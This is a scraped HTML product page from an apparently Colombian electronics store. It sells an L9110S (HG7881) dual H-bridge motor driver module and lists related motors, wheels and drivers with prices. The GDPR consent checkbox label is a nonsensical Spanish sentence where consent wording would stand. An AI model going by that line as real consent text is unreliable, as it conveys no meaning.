quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO&quot;,&quot;id_image&quot;:&quot;973&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-cart_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-medium_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/974-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO&quot;,&quot;id_image&quot;:&quot;974&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-cart_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-medium_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/975-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO&quot;,&quot;id_image&quot;:&quot;975&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-cart_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-medium_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-small_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-home_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/973-large_default\/l9110s-hg7881-modulo.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO&quot;,&quot;id_image&quot;:&quot;973&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-44%&quot;,&quot;discount_percentage_absolute&quot;:&quot;44%&quot;,&quot;discount_amount&quot;:&quot;$3.533\u00a0&quot;,&quot;discount_amount_to_display&quot;:&quot;-$3.533\u00a0&quot;,&quot;price_amount&quot;:4497,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible para entrega inmediata&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">L9110S (HG7881) MODULO</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">MOTOR</dt>
            <dd class="value">DRIVER DE MOTOR<br />
MOTOR DC<br />
PASO PASO</dd>
                  </dl>
      </section>
      

    
      

  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo</span>
      </div>
      
</div>
                        
                    </div>
                </div>
                
            
    </div>
</div>        
      </div>
    </div>

    
          

    
      
<!-- begin module:ppb/views/templates/hook/productFooter.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
            <div id="ppbContainer642" class="featured-products block products_block clearfix " >
            <h1 class="h1 products-section-title text-uppercase "></h1>
                            <div class="ppb642 featured-products" id="ppb642">
                    <div class="products">
                                                                                
<div>
  <article class="product-miniature js-product-miniature" data-id-product="351" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/motores-dc/351-k346b-llanta.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/13644-home_default/k346b-llanta.jpg"
              alt="K346B LLANTA"
              data-full-size-image-url="https://ssdielect.com/13644-large_default/k346b-llanta.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">LLANTA K346B HUECO EN D RUEDA DE GOMA ADECUADO PARA N20  DIP 14</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$7.493 </span>

                              

                <span class="regular-price" aria-label="Precio base">$9.990 </span>
                                  <span class="discount-percentage discount-product">-25%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="351" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-25%</li>
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1032" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/arduino-y-compatibles/1032-md-l298n.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/2373-home_default/md-l298n.jpg"
              alt="MÓDULO L298N PUENTE H DOBLE PARA CONTROL DE MOTORES"
              data-full-size-image-url="https://ssdielect.com/2373-large_default/md-l298n.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MÓDULO L298N PARA CONTROL DE MOTORES PUENTE H</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$11.890 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1032" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1154" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/motores-dc-1/1154-meg-350.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/16363-home_default/meg-350.jpg"
              alt="MOTOR DC 3V 5V 6V 9V EJE LARGO 13MM DINAMO 9500RPM"
              data-full-size-image-url="https://ssdielect.com/16363-large_default/meg-350.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOTOR DC 3V 5V 6V 9V EJE LARGO 13MM DINAMO 9500RPM</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$5.737 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1154" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1400" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/driver-de-motores-y-amplificadores-de-corriente-1/1400-l293d.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/3102-home_default/l293d.jpg"
              alt="L293D DRIVER DE MOTOR  DC Y PASO PASO"
              data-full-size-image-url="https://ssdielect.com/3102-large_default/l293d.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">L293D DRIVER DE MOTOR  DC Y PASO PASO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$3.520 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1400" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1613" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/driver-de-motores-y-amplificadores-de-corriente-1/1613-cont-pwm-1203b.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/3616-home_default/cont-pwm-1203b.jpg"
              alt="CONTROLADOR DE PWM 06-28V/3A PARA MOTOR DC"
              data-full-size-image-url="https://ssdielect.com/3616-large_default/cont-pwm-1203b.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONTROLADOR DE PWM 06-28V/3A PARA MOTOR DC</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$7.790 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1613" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2133" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inicio/2133-l298n.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/5728-home_default/l298n.jpg"
              alt="L298N DRIVER PUENTE H DOBLE"
              data-full-size-image-url="https://ssdielect.com/5728-large_default/l298n.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">L298N DRIVER PUENTE H DOBLE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$9.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2133" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2369" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/driver-de-motores-y-amplificadores-de-corriente-1/2369-ccpm-servo-consistency-mas.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/5997-home_default/ccpm-servo-consistency-mas.jpg"
              alt="CCPM SERVO CONSISTENCY MASTER"
              data-full-size-image-url="https://ssdielect.com/5997-large_default/ccpm-servo-consistency-mas.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">PROBADOR SE SERVOS SERVOMOTOR CCPM Y ESC  -20</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$9.877 </span>

                              

                <span class="regular-price" aria-label="Precio base">$11.900 </span>
                                  <span class="discount-percentage discount-product">-17%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2369" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-17%</li>
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3336" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/robotica/3336-llanta-65x26mm.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/9220-home_default/llanta-65x26mm.jpg"
              alt="LLANTA 65X26MM"
              data-full-size-image-url="https://ssdielect.com/9220-large_default/llanta-65x26mm.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">LLANTA PARA MOTORREDUCTOR DE PLÁSTICO 65X26MM  -20</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$4.890 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3336" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                                                            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3337" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/motores-dc-1/3337-motorreductor-3v-9v.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/9224-home_default/motorreductor-3v-9v.jpg"
              alt="MOTORREDUCTOR 3V-9V"
              data-full-size-image-url="https://ssdielect.com/9224-large_default/motorreductor-3v-9v.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOTOR MOTORREDUCTOR 3V-9V EJE DOBLE AMARILLO -20</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$9.690 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3337" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                                        </div>
                </div>
                    </div>
                        
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
<!-- end module:ppb/views/templates/hook/productFooter.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
            <img
                class="js-modal-product-cover product-cover-modal"
                src="https://ssdielect.com/973-large_default/l9110s-hg7881-modulo.jpg"
                alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                itemprop="image"
                loading="lazy"
                width="800"
                height="800"
            >
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/973-large_default/l9110s-hg7881-modulo.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/973-home_default/l9110s-hg7881-modulo.jpg"
                        alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                        title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/974-large_default/l9110s-hg7881-modulo.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/974-home_default/l9110s-hg7881-modulo.jpg"
                        alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                        title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/975-large_default/l9110s-hg7881-modulo.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/975-home_default/l9110s-hg7881-modulo.jpg"
                        alt="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                        title="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          

            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/motores-paso-paso-1/370-l9110s-hg7881-modulo.html#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "adc4e324467dda6a10b300fee1262aa92df3bd91";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
